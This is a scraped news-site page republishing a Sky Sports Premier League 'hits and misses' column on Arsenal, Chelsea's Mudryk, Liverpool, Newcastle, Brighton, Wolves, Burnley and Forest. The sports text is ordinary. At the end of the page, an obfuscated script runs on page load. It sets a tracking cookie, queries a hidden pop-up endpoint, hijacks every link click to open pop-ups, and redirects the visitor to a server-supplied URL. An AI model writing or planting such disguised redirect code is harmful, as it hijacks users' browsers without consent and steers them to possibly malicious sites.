                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: The best is yet to come from Arsenal while Chelsea’s Mykhailo Mudryk is on the rise – Premier League hits and misses">
                  The best is yet to come from Arsenal while Chelsea’s Mykhailo Mudryk is on the rise – Premier League hits and misses</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 21, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="768" height="432" src="https://thenewscompany.org/wp-content/uploads/2023/10/skysports-mykhalio-mudryk-chelsea_6330131-71H5Ia.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/10/skysports-mykhalio-mudryk-chelsea_6330131-71H5Ia.jpeg 768w, https://thenewscompany.org/wp-content/uploads/2023/10/skysports-mykhalio-mudryk-chelsea_6330131-71H5Ia-300x169.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />              <article class="small single">
                <div>
<h3></h3>
<h3><a target="_blank" href="https://www.skysports.com/football/chelsea-vs-arsenal/report/482674" rel="noopener">Best still yet to come for Arsenal</a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights from Chelsea’s Premier League clash with Arsenal</span>
            </p>
</div>
</div>
<p>Arsenal will feel relieved.</p>
<p>They were far from their best against Chelsea at Stamford Bridge, something which Declan Rice admitted after the 2-2 draw. “First half from us the worst we’ve played this season in terms of sloppiness,” the England midfielder said.</p>
<p>However, once again, the Gunners found a way, scoring twice in the final 15 minutes to rescue a dramatic point to keep their unbeaten start to the season intact.</p>
<p>It’s been a bit of a theme to the season for the Gunners. They have been far from their best in many of the opening nine games of the league season, but they sit second, unbeaten and with 21 points.</p>
<p>Tight wins against Nottingham Forest, Crystal Palace and Everton. A disappointing draw against Fulham, finding a way to get over the line in big home games against Manchester United and Manchester City and draws against Tottenham and Chelsea. The 4-0 win at Bournemouth apart, Arsenal have been involved in extremely tight games in the Premier League, showing character, spirit and fight to get over the line.</p>
<p>It’s in contrast to their flying start to last season where they burst out of the traps as they went on to challenge Man City for the title, ultimately falling short in their bid to win a first Premier League title since 2004.</p>
<p>But this appears to be a different Arsenal, a more robust Arsenal, a more functional Arsenal and there’s still plenty to come from Mikel Arteta’s side, especially in attack. However, it may be that solid base, that fighting spirit and character which may be the difference as they bid to end their long league title trophy drought.<br /><em>Oliver Yew</em></p>
<div class="sdc-article-widget sdc-article-factbox">
<div class="sdc-article-factbox__text-wrapper">
<h4 class="sdc-article-factbox__title">Spirited Arsenal fight back…</h4>
<p class="sdc-article-factbox__text">Arsenal avoided defeat in a Premier League away game in which they trailed by two-plus goals for the first time since March 2021 (3-3 vs West Ham) having lost each of their last eight such matches prior to today.</p>
</div>
</div>
<h3><a target="_blank" href="https://www.skysports.com/football/chelsea-vs-arsenal/482674" rel="noopener"><strong>Mudryk and Chelsea on the rise </strong></a></h3>
<p>A fortunate mis-hit which benefitted from a goalkeeping error? That didn’t bother Mykhailo Mudryk, who lapped up the applause for his cross-shot which deceived Arsenal’s David Raya and put Chelsea 2-0 up.</p>
<p>It was his first Chelsea goal at Stamford Bridge and at that point it looked like the Ukraine winger had set his team on course to a statement victory. But despite Arsenal’s fight back, there’s no doubt both Mudryk and Chelsea are on the rise.</p>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">Mykhailo Mudryk catches out David Raya to give Chelsea a 2-0 lead</span>
            </p>
</div>
</div>
<p>The 22-year-old’s personal story seems linked with the new era at Chelsea. The hasty, expensive deal to snatch him out of Arsenal’s grasp reflective of the club’s seemingly chaotic transfer policy; the struggles to reproduce the form he’d shown previously and the subsequent drop in confidence… and now the rejuvenation under Mauricio Pochettino.</p>
<p>It is symbolic his long-awaited first goal for the club came in the win at Fulham which seems to have kick-started Chelsea’s season. Mudryk could be the driving force to Chelsea’s improvement. He and the team may have been denied that winning feeling in the end on Saturday but both look set for more positive months ahead.<br /><em>Peter Smith</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/liverpool-vs-everton/report/482675" rel="noopener">Should Konate have seen red?</a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights from Liverpool’s win against Everton in the Premier League</span>
            </p>
</div>
</div>
<p>When tensions are high after a derby game, any hint of consensus between the two coaches is a clue that the verdict was obvious. “When he didn’t get the yellow I took him off,” said Jurgen Klopp. “I can understand the frustration of Sean in this moment, absolutely.”</p>
<p>The Liverpool boss was referring to Craig Pawson’s decision not to send off Ibrahima Konate when the defender pulled back Beto to prevent a counter-attack just minutes after receiving a yellow card. Sean Dyche declared himself “baffled” by the decision afterwards.</p>
<p>The call for consistency in football is a frequent one and short shrift should be given to those asking why Ashley Young was red carded early in this Merseyside derby after Mateo Kovacic escaped that fate for two rather more robust offences before the international break.</p>
<p>Consistency over a season is impossible. But inconsistency by the same official, within the same match? That can aggravate. The situations were not identical. Young lunged in when on a booking. But Konate made no attempt to play the ball. Another card felt inevitable.</p>
<p>Would it have altered the outcome? One suspects not. Klopp was right to state that he would still have backed his team to win it. It was his attacking substitutions on the hour mark that helped to earn the breakthrough that better reflected Liverpool’s dominance.</p>
<p>Even so, listening to Dyche accept Young’s red card, wonder why we had to go through the rigmarole of going to the screen to award a penalty most spotted in real time, then ask why VAR cannot intervene for second yellows card offences, you could see his point.<br /><em>Adam Bate</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/newcastle-vs-c-palace/report/482677" rel="noopener">Murphy exceeding expectations at Newcastle</a></h3>
<p>Jacob Murphy is the embodiment of Eddie Howe’s over-achieving Newcastle. Money is no object now although that is yet to be reflected in the playing squad.</p>
<p>The former Norwich winger was one who seemed certain for the chop after the change in ownership, viewed as a remnant of the Mike Ashley era. But as the demands have increased so too have his performances.</p>
<p>Murphy doesn’t, as many expected, look out of place in the Champions League, playing for a team competing with the very best in the Premier League. His goal and two assists in the thrashing of Crystal Palace were yet another reminder of that.</p>
<p>The 28-year-old is exceeding expectations and hitting the form of his life. He’s a big part of the reason the Saudis’ Newcastle project is ahead of schedule.<br /><em>Zinny Boswell</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/man-city-vs-brighton/482676" rel="noopener"><strong>Brighton’s injury list threatens De Zerbi revolution</strong></a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights from Manchester City’s Premier League clash with Brighton</span>
            </p>
</div>
</div>
<p>“We are playing a different sport this season.” Roberto De Zerbi’s reaction was dramatic, but so is Brighton’s growing injury list.</p>
<p>Solly March was never supposed to be a left-back. He was only there as one of the few fit left-footed players remaining in his squad, after Pervis Estupinan and Tariq Lamptey were both injured.</p>
<p>Now he too joins them on the treatment table, stretchered off in the dying embers at the Etihad to rub salt into Brighton’s 2-1 defeat.</p>
<p>“We are losing too many players, I think we are not ready to compete in this competition,” the Seagulls boss added.</p>
<p>It is normal for him to play down their chances, to relieve the pressure of their success. But on this he might be speaking from the heart.</p>
<p>Even the strongest squad can be derailed by a bad run of injuries. Brighton’s is far from the deepest, and has already been stretched by their first ever European pursuit.</p>
<p>But it would be a crying shame if De Zerbi’s sensational work at the Amex Stadium – and all this season promised – was undermined by factors beyond anyone’s control.<br /><em>Ron Walker</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/bmouth-vs-wolves/report/482672" rel="noopener">O’Neil’s harsh Bournemouth sacking is Wolves’ gain</a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights of Bournemouth’s clash with Wolves in the Premier League</span>
            </p>
</div>
</div>
<p>Gary O’Neil’s sacking by Bournemouth less than seven months after he was named permanent head coach was seen by many as particularly harsh, even by Premier League standards. Therefore, the stakes were always higher when he returned to the club for the first time with Wolves on Saturday.</p>
<p>For 45 minutes, O’Neil’s return was not going to plan. Dominic Solanke’s early goal had given his former boss a headache on the south coast, but the 40-year-old deserves huge credit for turning the game in Wolves’ favour.</p>
<p>O’Neil’s decision to bring on Tommy Doyle at half-time was an inspired one as the substitute played a key role in Matheus Cunha’s fine equaliser. The change gave Wolves control and the ascendancy before Lewis Cook’s red card for a headbutt on Hee-Chan Hwang only helped the visitors towards a deserved victory, sealed when Sasa Kalajdzic – another substitute – scored late on.</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">Wolves head coach Gary O’Neil returned to haunt former club Bournemouth<br />
        </span></p>
</div>
<p>Ten wins in 34 Premier League games in charge of Bournemouth last season, including landmark results against Liverpool and Tottenham, and surviving the drop despite being bottom of the table after 25 matches, were not good enough reasons to convince new Cherries owner Bill Foley that dismissing O’Neil wasn’t needed to move the team forward.</p>
<p>But under O’Neil’s replacement Andoni Iraola, the early signs are Bournemouth have taken a step back. The defeat kept them in the relegation zone and they’ve now failed to win any of their opening nine games for the first time in their Football League history.</p>
<p>There was always a chance O’Neil could come back to haunt Bournemouth this weekend. “No emotion, we’re on business,” he told <em>Sky Sports</em> ahead of the fixture. Deep down, though, surely this win will mean a little more than most.<br /><em>Dan Sansom</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/news/11095/12986254/brentford-3-0-burnley-bees-overcome-strange-var-call-to-earn-first-home-win-of-the-season" rel="noopener">Kompany must tighten up leaky Burnley</a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights from Brentford’s Premier League clash with Burnley</span>
            </p>
</div>
</div>
<p>When asked in his post-match press conference whether the 3-0 defeat at Brentford will change his approach, Burnley boss Vincent Kompany hesitated slightly before delivering his answer.</p>
<p>“The change is always incremental,” the Belgian said. “You always learn, you always find a way to make it work but that’s not related to just losing or winning.”</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">Vincent Kompany’s Burnley sit 18th in the relegation zone with just one win<br />
        </span></p>
</div>
<p>But his pause for thought was maybe a small sign that Kompany knows deep down that things are going to have to change if Burnley are to avoid the drop because they are far too easy to play against right now.</p>
<p>Their dismal defeat in west London on Saturday means it is seven defeats in nine games upon their return to the Premier League – their worst start to a top-flight campaign since 1888.</p>
<p>The Clarets have conceded 23 goals – the most of any Premier League team this campaign – and it was the fifth time they had conceded three goals or more in a game this season.</p>
<p>Defensively Burnley are just not up to it at the moment and it was clear again at the Gtech Community Stadium on Saturday as Brentford took full advantage to take 23 shots at goal, 10 of which were on target – their joint-most in a Premier League game.</p>
<p>Kompany knows a thing or two about a solid defence and he must now use his experience to work on tightening his side up and focus on the defence rather than the attack, otherwise there will be more disheartening days ahead.<br /><em>Declan Olley</em></p>
<h3><a target="_blank" href="https://www.skysports.com/football/n-forest-vs-luton/482678" rel="noopener">Will Forest’s wayward finishing cost them in the end?</a></h3>
<div class="sdc-article-widget sdc-site-video sdc-article-widget callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span></p>

</div>
<p>              <span class="ui-media-caption__caption-text">FREE TO WATCH: Highlights from Nottingham Forest’s draw against Luton in the Premier League</span>
            </p>
</div>
</div>
<p>Nottingham Forest’s profligacy in front of goal cost them all three points against Luton Town at the City Ground on Saturday and Steve Cooper’s side will need to sharpen up in attack if they want to avoid another relegation battle this season.</p>
<p>The home side have been leading at half-time after both Chris Wood and Ibrahim Sangare spurned guilt-edged chances, something Cooper alluded to at full time: “It’s disappointment in the end. We dominated the game and we’re disappointed we weren’t leading by one or two goals at half-time.”</p>
<p>And even after the New Zealand striker had put Forest 2-0 up with two well-taken goals, the hosts still missed further openings to bury Luton.</p>
<p>In fact, Forest recorded their highest xG total since their return to the Premier League in 2022 (2.85) after having 19 shots, attempting more efforts at goal on only one occasion across that period (20 vs Bournemouth in January this year).</p>
<p>And yet a lack of concentration at the back in the closing stages let the visitors back into the contest and three points became just one as Forest drew at home for a third game in a row for the first time since April 2013 in the Championship.<br /><em>Richard Morgan</em></p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.skysports.com/football/news/12040/12986316/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/sports/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/">The best is yet to come from Arsenal while Chelsea’s Mykhailo Mudryk is on the rise – Premier League hits and misses</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/&#038;text=The%20best%20is%20yet%20to%20come%20from%20Arsenal%20while%20Chelsea%E2%80%99s%20Mykhailo%20Mudryk%20is%20on%20the%20rise%20%E2%80%93%20Premier%20League%20hits%20and%20misses" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=The%20best%20is%20yet%20to%20come%20from%20Arsenal%20while%20Chelsea’s%20Mykhailo%20Mudryk%20is%20on%20the%20rise%20–%20Premier%20League%20hits%20and%20misses&#038;body=https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/&#038;title=The%20best%20is%20yet%20to%20come%20from%20Arsenal%20while%20Chelsea%E2%80%99s%20Mykhailo%20Mudryk%20is%20on%20the%20rise%20%E2%80%93%20Premier%20League%20hits%20and%20misses" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/&#038;text&#038;title=The%20best%20is%20yet%20to%20come%20from%20Arsenal%20while%20Chelsea%E2%80%99s%20Mykhailo%20Mudryk%20is%20on%20the%20rise%20%E2%80%93%20Premier%20League%20hits%20and%20misses" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/21/oilers-woodcroft-clearly-frustrated-with-teams-slow-start/" rel="prev">Oilers Woodcroft Clearly Frustrated With Team’s Slow Start <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/21/shani-louks-chilling-final-phonecall-warned-pals-run-away-hamas-is-here-as-they-approached-festival-massacre/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Shani Louk’s chilling final phonecall warned pals ‘run away,  Hamas is here’ as they approached festival massacre</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012F2026-danish-military-working-intensify-1052482962-AjS13u-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/trump-says-hes-not-obliged-to-think-of-peace-over-greenland-as-europe-to-hit-back-in-tariff-war-with-trade-bazooka/" title="Permalink to: Trump says he’s ‘not obliged to think of peace’ over Greenland as Europe to hit back in tariff war with ‘trade bazooka’ ">
                                              Trump says he’s ‘not obliged to think of peace’ over Greenland as Europe to hit back in tariff war with ‘trade bazooka’ </a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/kit-harington-marisa-abela-Kr5XCB.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/industry-just-aired-a-masterpiece-homage-to-gothic-horror-that-puts-saltburn-to-shame/" title="Permalink to: Industry Just Aired a Masterpiece Homage to Gothic Horror That Puts Saltburn to Shame">
                                              Industry Just Aired a Masterpiece Homage to Gothic Horror That Puts Saltburn to Shame</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/Businessman-Telescope-Earth-H6s2uk.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/18/why-companies-need-a-chief-geopolitics-officer/" title="Permalink to: Why Companies Need a Chief Geopolitics Officer">
                                              Why Companies Need a Chief Geopolitics Officer</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 18, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/21/the-best-is-yet-to-come-from-arsenal-while-chelseas-mykhailo-mudryk-is-on-the-rise-premier-league-hits-and-misses/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
